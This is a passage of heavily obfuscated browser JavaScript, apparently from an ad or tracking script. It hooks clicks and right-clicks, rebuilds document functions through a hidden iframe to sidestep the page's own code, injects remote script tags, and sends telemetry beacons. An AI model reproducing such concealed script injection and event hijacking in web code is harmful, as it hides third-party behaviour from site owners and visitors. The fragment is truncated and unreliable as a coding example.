_0xd0f4ce=_0x2b6ea0['\x4d\x61'],_0x1e9778=_0xd0f4ce[_0x4a2f0e(0x23a)],_0x1fe300=0x0;_0x1fe300<_0x1e9778;_0x1fe300++)try{_0x2b6ea0['\x49'][_0x4a2f0e(0x192)](null,_0xd0f4ce[_0x1fe300]);}catch(_0x30f4c7){}_0x2b6ea0['\x4d\x61']=[];},'\x71\x66':function(_0x5c1fdb){var _0x451017=_0xf8253;_0x5c1fdb[_0x451017(0x272)]=!0x0;_0x5c1fdb[_0x451017(0x22f)]&&_0x5c1fdb[_0x451017(0x22f)]();},'\x51\x64':function(_0x14f583){var _0xb35e2d=_0xf8253;_0x14f583[_0xb35e2d(0x272)]=!0x0;_0x14f583['\x61\x66']=!0x1;_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x1f2309){var _0x109b23=_0xf8253;_0x1f2309['\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65']=!0x1;_0x1f2309[_0x109b23(0x14d)]&&_0x1f2309[_0x109b23(0x14d)]();},'\x69\x61':function(_0x452ffc){var _0xfe5b33=_0xf8253;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x133)])_0x452ffc();else if(window[_0xfe5b33(0xcf)])window['\x6a\x51\x75\x65\x72\x79'](_0x1c2c04[_0xfe5b33(0x1cf)])[_0xfe5b33(0xbe)](_0x452ffc);else{var _0x242574=function(){var _0x1bb3fb=_0xfe5b33;_0x2b6ea0['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2b6ea0['\x49'](_0x1bb3fb(0xd0),_0x242574,!0x0,_0x1c2c04);_0x1c2c04[_0x1bb3fb(0x1cf)]['\x62\x6f\x64\x79']?_0x452ffc():_0x2b6ea0['\x69\x61'](_0x452ffc);};if(_0x2b6ea0['\x4d\x62']()||_0xfe5b33(0xdd)!==_0x1c2c04[_0xfe5b33(0x1cf)][_0xfe5b33(0x164)]&&!_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x110)][_0xfe5b33(0x112)]){var _0x232ae4=function(){var _0x27690b=_0xfe5b33;_0x1c2c04[_0x27690b(0x1cf)][_0x27690b(0x133)]?_0x242574():_0x206763(_0x232ae4,0x5);};_0x206763(_0x232ae4,0x5);}else _0x2b6ea0['\x77']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04[_0xfe5b33(0x1cf)],!0x1),_0x2b6ea0['\x77'](_0xfe5b33(0xd0),_0x242574,!0x0,_0x1c2c04,!0x1);}},'\x74\x64':function(_0x8fc740,_0x34ec56,_0x4e5560,_0x1cbc30,_0x23fdfe){var _0x2f3f1b=_0xf8253;var _0x1059ea;_0x34ec56={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x2f3f1b(0x140)!=_0x8fc740,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34ec56,'\x73\x63\x72\x65\x65\x6e\x59':_0x4e5560,'\x63\x6c\x69\x65\x6e\x74\x58':_0x1cbc30,'\x63\x6c\x69\x65\x6e\x74\x59':_0x23fdfe,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof _0x1c2c04[_0x2f3f1b(0x1cf)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'])_0x1059ea=_0x24967b[_0x2f3f1b(0x25b)](_0x2f3f1b(0x139)),_0x1059ea[_0x2f3f1b(0x166)](_0x8fc740,_0x34ec56['\x62\x75\x62\x62\x6c\x65\x73'],_0x34ec56[_0x2f3f1b(0x178)],_0x34ec56[_0x2f3f1b(0x18f)],_0x34ec56[_0x2f3f1b(0x251)],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x58'],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x59'],_0x34ec56[_0x2f3f1b(0x1dd)],_0x34ec56[_0x2f3f1b(0x224)],_0x34ec56[_0x2f3f1b(0xf7)],_0x34ec56[_0x2f3f1b(0x171)],_0x34ec56[_0x2f3f1b(0x143)],_0x34ec56['\x6d\x65\x74\x61\x4b\x65\x79'],_0x34ec56['\x62\x75\x74\x74\x6f\x6e'],_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2f3f1b(0x133)][_0x2f3f1b(0x11f)]);else if(_0x1c2c04[_0x2f3f1b(0x1cf)][_0x2f3f1b(0x1c3)]){_0x1059ea=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x249a1b in _0x34ec56)_0x1059ea[_0x249a1b]=_0x34ec56[_0x249a1b];_0x1059ea['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x1059ea[_0x2f3f1b(0x260)]]||_0x1059ea[_0x2f3f1b(0x260)];}return _0x1059ea;},'\x64\x61':function(_0x21df1c,_0x667ed4){var _0x3752c2=_0xf8253;_0x1c2c04[_0x3752c2(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']?_0x667ed4['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x21df1c):_0x1c2c04[_0x3752c2(0x1cf)]['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']&&_0x667ed4['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0x21df1c['\x74\x79\x70\x65'],_0x21df1c);},'\x62\x64':function(_0x4688c5){var _0x648797=_0xf8253;_0x4688c5=_0x4688c5||_0x1c2c04[_0x648797(0x104)];var _0x16fa92=_0x4688c5[_0x648797(0x242)],_0x17915d=_0x4688c5[_0x648797(0xc3)];_0x648797(0x1ab)==typeof _0x16fa92&&(_0x16fa92=(_0x4688c5[_0x648797(0x1dd)]||_0x4688c5[_0x648797(0x1f7)])+(_0x24967b[_0x648797(0x133)][_0x648797(0x101)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x101)]||0x0),_0x17915d=(_0x4688c5[_0x648797(0x224)]||_0x4688c5[_0x648797(0x267)])+(_0x24967b['\x62\x6f\x64\x79'][_0x648797(0x1b3)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x1b3)]||0x0));return[_0x16fa92,_0x17915d];},'\x4d\x62':function(){var _0x504fee=_0xf8253;return _0x504fee(0x109)===_0x1c2c04[_0x504fee(0x1cf)]['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];}};_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);_0x2b6ea0['\x4d\x64']=function(_0x2cfe79,_0x397a5c){try{_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&(window['\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75']=_0x2cfe79,_0x2b6ea0['\x77']('\x63\x6c\x69\x63\x6b',function(_0x4cc1d5){var _0x2d03af=a0_0x2e74;var _0xf82eaf=_0x4cc1d5||window[_0x2d03af(0x104)],_0x365f33;_0x2d03af(0x172)==_0xf82eaf[_0x2d03af(0x138)]?_0x365f33=!0x0:_0x2d03af(0x21b)in _0xf82eaf?_0x365f33=0x3==_0xf82eaf['\x77\x68\x69\x63\x68']:_0x2d03af(0x260)in _0xf82eaf&&(_0x365f33=0x2==_0xf82eaf['\x62\x75\x74\x74\x6f\x6e']);_0x365f33&&_0x2cfe79(_0x4cc1d5);0x10===_0xeeba2&&navigator[_0x2d03af(0x1a9)][_0x2d03af(0x95)](/Android/i)&&_0x1c2c04[_0x2d03af(0xe1)][_0x2d03af(0x276)](_0x2d03af(0x24c))&&(_0xf82eaf[_0x2d03af(0x14d)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x2d03af(0x162)](_0x2d03af(0x24c)));},!0x0,_0x397a5c));}catch(_0x25522c){_0x340935(_0x31d127['\x76'],''+_0x25522c);}};var _0x1c2c04=window,_0x206763=_0x1c2c04['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'],_0x1f9ef7=_0x1c2c04[_0xf8253(0x17e)],_0x2ea2c6=window[_0xf8253(0x9f)],_0x24967b=_0x1c2c04[_0xf8253(0x1cf)];try{if((!_0x304b3c['\x66']()||_0x304b3c['\x66']()&&0x8<_0x304b3c['\x62'](_0xb87646['\x52']))&&-0x1==(_0x24967b[_0xf8253(0x247)]+'')[_0xf8253(0x1f1)]()[_0xf8253(0x123)]()[_0xf8253(0x222)](_0xf8253(0x1bf)[_0xf8253(0x119)]('')[_0xf8253(0xc6)]()['\x6a\x6f\x69\x6e'](''))){var _0x1c55b1=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xf8253(0x127));_0x1c55b1['\x73\x74\x79\x6c\x65'][_0xf8253(0xb5)]=_0xf8253(0x274);_0x2b6ea0['\x69\x61'](function(){var _0x12d159=_0xf8253;_0x24967b[_0x12d159(0x133)][_0x12d159(0xcc)](_0x1c55b1);_0x24967b={};for(var _0x2d6a41 in _0x1c55b1[_0x12d159(0x150)])try{var _0xd0a8f4=_0x1c55b1['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2d6a41];switch(typeof _0xd0a8f4){case _0x12d159(0x1ba):_0x24967b[_0x2d6a41]=new function(_0x2d7971){var _0x54ebd9=_0x12d159;this[_0x54ebd9(0x233)]=function(){var _0x521e11=_0x54ebd9;return _0x2d7971[_0x521e11(0x192)](_0x1c2c04[_0x521e11(0x1cf)],arguments);};}(_0x1c55b1[_0x12d159(0x150)][_0x2d6a41])[_0x12d159(0x233)];break;default:_0x24967b[_0x2d6a41]=_0xd0a8f4;}}catch(_0x43349c){}});}}catch(_0x29af13){}var _0x5cc3e2=_0x5f9ded();_0x5f9ded();var _0x279f0f={},_0x2a49a6={'\x24\x62':function(_0x35c0e4,_0x59ac10){var _0x28fced=_0xf8253;_0x279f0f[_0x35c0e4]?_0x279f0f[_0x35c0e4][_0x28fced(0xf3)](_0x59ac10):_0x59ac10();},'\x63\x72\x65\x61\x74\x65':function(_0x203e92){_0x279f0f[_0x203e92]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x2f2b8c){var _0x501527=_0xf8253;var _0x4b7791=_0x279f0f[_0x2f2b8c];if(_0x4b7791)for(var _0x28d8a9=0x0;_0x28d8a9<_0x4b7791[_0x501527(0x23a)];_0x28d8a9++)_0x4b7791[_0x28d8a9]();delete _0x279f0f[_0x2f2b8c];}},_0x31d127={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x31d877=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3624e9={'\x6d':null,'\x73\x65\x6e\x64':function(_0x11e9a9,_0x14a22c){var _0x247a8f=_0xf8253;try{'\x73\x74\x72\x69\x6e\x67'==typeof _0x14a22c&&0x0<_0x14a22c['\x6c\x65\x6e\x67\x74\x68']&&(_0x14a22c=_0x14a22c[_0x247a8f(0xad)](/[,\r\n]/g,'')[_0x247a8f(0x24e)](0x0,0x400));var _0x73065d=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x247a8f(0x276)](_0x247a8f(0xae)),_0x1cbdc2=JSON[_0x247a8f(0x156)](_0x73065d),_0x26b3e9=_0x1cbdc2?_0x1cbdc2[_0x247a8f(0x204)]:0x1,_0x1b9ec4=new _0x6988d5(_0x3624e9['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x111378(_0x3624e9['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x247a8f(0x161),_0x3624e9['\x6d']['\x66'])['\x6a'](_0x247a8f(0x184),_0x3624e9['\x6d']['\x42'])['\x6a'](_0x247a8f(0x202),_0x11e9a9[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x14a22c||'')['\x6a']('\x76',_0x247a8f(0x1cb))['\x6a']('\x75',_0x26b3e9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a'](_0x247a8f(0x1d2),_0x2d605d())['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x242458(_0x1b9ec4);}catch(_0x432437){}}},_0x35faeb=new _0x515f57();_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);var _0x1a2579=_0x5f9ded(),_0x50314b=_0x5f9ded(),_0x18a249=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4848f5=_0x5f9ded(),_0x42df95=_0x5f9ded(),_0x768ad8=_0x5f9ded(),_0x1401d6=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x1df5f9=_0x1c2c04[_0xf8253(0x1cf)][_0xf8253(0x110)],_0x2e1b8a={'\x77':function(_0x2f0ff4,_0x4f38ac){var _0x33c913=_0xf8253;if(_0x1c2c04[_0x33c913(0x1a3)])_0x2b6ea0['\x77'](_0x2f0ff4,_0x4f38ac,!0x0,_0x1df5f9,!0x1);else if(_0x1c2c04['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2455fa=_0x1df5f9,_0x42a677=_0x1a2579+_0x2f0ff4;_0x2455fa[_0x42a677]=0x0;_0x2455fa[_0x33c913(0x1cc)](_0x33c913(0x121),function(_0x492dde){var _0x380310=_0x33c913;_0x492dde=_0x492dde||_0x1c2c04[_0x380310(0x104)];if(_0x492dde[_0x380310(0x96)]==_0x42a677){_0x492dde[_0x380310(0x251)]=_0x2455fa[_0x42a677];var _0x36a423={},_0x15ca62;for(_0x15ca62 in _0x492dde)_0x36a423[_0x15ca62]=_0x492dde[_0x15ca62];_0x36a423[_0x380310(0x138)]=_0x2f0ff4;_0x4f38ac(_0x36a423);}});}},'\x49':function(_0x1ec773,_0x2d8e60){var _0x692f67=_0xf8253;if(_0x1c2c04['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x2b6ea0['\x49'](_0x1ec773,_0x2d8e60,!0x0,_0x1df5f9);else if(_0x1c2c04[_0x692f67(0x21c)]){var _0x3b7f4d=_0x1df5f9;_0x3b7f4d['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x692f67(0x121),_0x2d8e60);var _0x43e330=_0x1a2579+_0x1ec773;_0x3b7f4d[_0x43e330]=null;delete _0x3b7f4d[_0x43e330];}},'\x64\x61':function(_0x1026a8,_0x57ba74){var _0x390a93=_0xf8253;if(_0x1c2c04[_0x390a93(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']){var _0x365b0a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x365b0a['\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74'](_0x1026a8,!0x0,!0x0,_0x57ba74);_0x1df5f9[_0x390a93(0xb2)](_0x365b0a);}else _0x1df5f9[_0x1a2579+_0x1026a8]=_0x57ba74;}},_0x15c8e5=String[_0xf8253(0xb9)],_0x1c2c04=window,_0x5bce23,_0x5e1e82,_0xeeba2,_0x25d148,_0x36d0be,_0x201cca,_0x168641,_0x4b632b,_0x2c4e52,_0x116095,_0xd24e02,_0x5d8572,_0x2910bf,_0x475cf7,_0x4995f6,_0x4d3d23,_0x4eb9cb,_0x358224,_0xd9736d,_0x24c6fe,_0x1ee3cf,_0x2152da,_0x3e99f8,_0x28932f,_0x5d89e5,_0x3dd50a,_0x50951c,_0x541505,_0x1cd946,_0x1a14ae,_0x413597,_0x2d0d16=0x0,_0x48bb0d,_0xf7721e,_0x5d5d22,_0x37ed39,_0x2fc0b0,_0xa73ab1,_0x2e9db9,_0x131764,_0x4da7ed,_0xb7051e,_0x3a601f,_0x4aa3b5,_0x53dd02,_0x1faf73,_0x29ac63,_0x460ea3,_0x57aacf={'\x5a\x63':function(_0x4256d8){var _0x4560b2=_0xf8253;return _0x4256d8&&0x1==_0x4256d8[_0x4560b2(0x23a)];},'\x4b\x62':function(_0x4288f3){return JSON['\x70\x61\x72\x73\x65'](_0x3894f2(_0x4288f3));}},_0x45868d,_0x46dc85=_0x57aacf['\x5a\x63'](arguments);_0x46dc85?_0x45868d=_0x57aacf['\x4b\x62'](arguments[0x0]):_0x45868d=arguments;_0x489149(_0x45868d);_0x2e1b8a['\x64\x61'](_0x768ad8);var _0x3ead39={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x411267=!_0x304b3c['\x68']()&&(_0x304b3c[_0xf8253(0x21d)]()||_0x304b3c['\x73']());_0x3dbbfc[_0xf8253(0x93)]['\x62']=function(_0x3e8eb1){this['\x68'](_0x3e8eb1);};_0x3dbbfc[_0xf8253(0x93)]['\x68']=function(_0x368b9a){var _0x6b30ca=this['\x66'];_0x6b30ca[_0x368b9a]||(_0x6b30ca[_0x368b9a]=0x0);_0x6b30ca[_0x368b9a]+=0x1;};_0x3dbbfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x3a5100){var _0x5ea8f0=this['\x66'],_0x65cbfe;for(_0x65cbfe in _0x5ea8f0)if(null===_0x3a5100(_0x65cbfe,_0x5ea8f0[_0x65cbfe]))break;};_0x3dbbfc['\x62']=function(_0x5e02a0){var _0x45d415=_0xf8253;if(_0x45d415(0x1ba)!=typeof _0x5e02a0['\x70\x75\x73\x68'])throw Error(_0x45d415(0x191));for(var _0x229e16=new _0x3dbbfc(),_0x2ba636=0x0;_0x2ba636<_0x5e02a0[_0x45d415(0x23a)];_0x2ba636++)_0x229e16['\x62'](_0x5e02a0[_0x2ba636]);return _0x229e16;};var _0x54ee39={'\x71\x64':function(_0x59bdec,_0x22c344,_0x5da01d){var _0x152113=_0xf8253;if(_0x59bdec[_0x22c344]==_0x5da01d)return _0x59bdec;if(!_0x59bdec[_0x152113(0x146)]||!_0x59bdec[_0x152113(0x146)][_0x152113(0x23a)])return null;for(var _0x4a25c3=0x0,_0x1adcdd;_0x4a25c3<_0x59bdec[_0x152113(0x146)]['\x6c\x65\x6e\x67\x74\x68'];_0x4a25c3++)if(_0x1adcdd=this['\x71\x64'](_0x59bdec[_0x152113(0x146)][_0x4a25c3],_0x22c344,_0x5da01d))return _0x1adcdd;return null;},'\x43\x61':_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?function(_0x10e378){var _0xde9799=_0xf8253;_0x10e378=_0x10e378[_0xde9799(0x1f3)]();_0x10e378={'\x74\x6f\x70':_0x10e378[_0xde9799(0x288)],'\x72\x69\x67\x68\x74':_0x10e378[_0xde9799(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x10e378[_0xde9799(0x17d)],'\x6c\x65\x66\x74':_0x10e378[_0xde9799(0x14f)]};_0x10e378['\x68\x65\x69\x67\x68\x74']=_0x10e378[_0xde9799(0x17d)]-_0x10e378['\x74\x6f\x70'];_0x10e378['\x77\x69\x64\x74\x68']=_0x10e378[_0xde9799(0x15b)]-_0x10e378[_0xde9799(0x14f)];return _0x10e378;}:function(_0x2c63d5){var _0x169e9b=_0xf8253;_0x2c63d5=_0x2c63d5[_0x169e9b(0x1f3)]();return{'\x74\x6f\x70':_0x2c63d5[_0x169e9b(0x288)],'\x72\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x2c63d5[_0x169e9b(0x17d)],'\x6c\x65\x66\x74':_0x2c63d5[_0x169e9b(0x14f)],'\x68\x65\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0xe5)],'\x77\x69\x64\x74\x68':_0x2c63d5[_0x169e9b(0xd7)]};},'\x56\x64':function(_0x5740d8,_0xc2345a){var _0x3f24f4=_0xf8253;_0xc2345a=_0xc2345a||this['\x43\x61'](_0x5740d8);if(0x0>_0xc2345a[_0x3f24f4(0x14f)]+_0xc2345a[_0x3f24f4(0xd7)]||0x0>_0xc2345a[_0x3f24f4(0x15b)]+_0xc2345a['\x77\x69\x64\x74\x68']||0x0>_0xc2345a[_0x3f24f4(0x288)]+_0xc2345a[_0x3f24f4(0xe5)]||0x0>_0xc2345a[_0x3f24f4(0x17d)]+_0xc2345a[_0x3f24f4(0xe5)])return!0x1;var _0x143075=_0x5740d8[_0x3f24f4(0x19c)];return'\x68\x69\x64\x64\x65\x6e'==_0x143075['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||'\x6e\x6f\x6e\x65'==_0x143075[_0x3f24f4(0xb5)]?!0x1:!(!_0x5740d8[_0x3f24f4(0x1b0)]&&!_0x5740d8[_0x3f24f4(0xfa)]);},'\x73':function(_0x2b1b70,_0x2d8a33){var _0x48bf18=_0xf8253;_0x2d8a33[_0x48bf18(0x11f)][_0x48bf18(0x20e)](_0x2b1b70,_0x2d8a33['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x9ab996,_0x282e31){var _0x4bd546=_0xf8253;for(var _0x30abf7=[],_0x3dfaef=0x0;_0x3dfaef<_0x9ab996[_0x4bd546(0x23a)];_0x3dfaef++){for(var _0x101b60=!0x1,_0x259c14=_0x9ab996[_0x3dfaef],_0x22a58c=0x0;_0x22a58c<_0x282e31[_0x4bd546(0x23a)];_0x22a58c++)if(_0x259c14===_0x282e31[_0x22a58c]){_0x101b60=!0x0;break;}_0x101b60||_0x30abf7[_0x4bd546(0xf3)](_0x259c14);}return _0x30abf7;},'\x4b\x61':function(_0x1f6184,_0xe8509f){var _0x4e462d=_0xf8253;for(var _0x2ac2ea=[],_0x341a38=0x0;_0x341a38<_0x1f6184[_0x4e462d(0x23a)];_0x341a38++)for(var _0x2a221a=_0x1f6184[_0x341a38],_0x15aa30=0x0;_0x15aa30<_0xe8509f[_0x4e462d(0x23a)];_0x15aa30++)if(_0x2a221a===_0xe8509f[_0x15aa30]){_0x2ac2ea[_0x4e462d(0xf3)](_0x2a221a);break;}return _0x2ac2ea;},'\x6f\x61':function(_0xb8bbdb){var _0x275a43=_0xf8253;return _0x24967b[_0x275a43(0x20d)]['\x61\x70\x70\x6c\x79'](_0x1c2c04[_0x275a43(0x1cf)],_0xb8bbdb);},'\x68':function(_0x5c658a){var _0x49a80d=_0xf8253;var _0xe77889=_0x24967b[_0x49a80d(0xe9)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0xe77889[_0x49a80d(0x107)]=_0x5c658a;return _0xe77889['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x3d1985){var _0x5cc5e0=_0xf8253;return _0x304b3c['\x66']()&&0x8>=_0x304b3c['\x62'](_0xb87646['\x52'])?_0x3d1985['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']:_0x3d1985[_0x5cc5e0(0x94)];},'\x62':function(_0x3b3094,_0x9a3476){var _0x467664=_0xf8253;try{var _0x18c687=_0x24967b[_0x467664(0xe9)](_0x467664(0x1d3));_0x18c687[_0x467664(0x25c)]=_0x9a3476+'\x3f\x74\x69\x64\x3d'+_0x3b3094;_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0x467664(0xcc)](_0x18c687);}catch(_0x353b60){_0x340935(_0x31d127['\x76'],_0x467664(0x237)+_0x353b60);}},'\x4f\x62':function(_0x30ca4d,_0x24e818){var _0x2331cb=_0xf8253;var _0x45bc21=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x1d7),_0x30ca4d);_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x19d),_0x24e818||'\x5f\x62\x6c\x61\x6e\x6b');return _0x45bc21;},'\x49\x61':function(_0x5d942a,_0x6c056f){var _0x50ac45=_0xf8253;return _0x50ac45(0x179)+_0x5d942a+_0x50ac45(0xc5)+_0x6c056f+_0x50ac45(0x155);},'\x47\x61':function(_0x2645af,_0x1d79c5,_0x58b078){var _0xd27e9e=_0xf8253;for(_0x1d79c5=_0x1d79c5[_0xd27e9e(0x123)]();_0x2645af&&_0xd27e9e(0x1ab)!=typeof _0x2645af[_0xd27e9e(0x177)];){if(_0x2645af['\x74\x61\x67\x4e\x61\x6d\x65'][_0xd27e9e(0x123)]()==_0x1d79c5&&(!_0x58b078||_0x58b078(_0x2645af)))return 